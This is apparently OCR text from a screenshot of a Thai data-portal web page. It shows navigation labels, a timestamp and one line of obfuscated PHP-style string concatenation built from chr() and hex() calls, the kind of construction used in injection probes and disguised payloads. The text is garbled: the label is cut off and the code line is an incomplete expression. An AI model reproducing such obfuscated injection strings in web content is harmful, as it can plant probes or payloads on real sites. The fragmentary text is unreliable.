
หน้าแรก
หมวดข้อมูล
ศูนย์ข้อมูล Industry Data Spac
3 years, 1 month ago
me.’)).’A’.chr(67).chr(hex(’58’)).chr(104).chr(72).chr(102).chr(75).’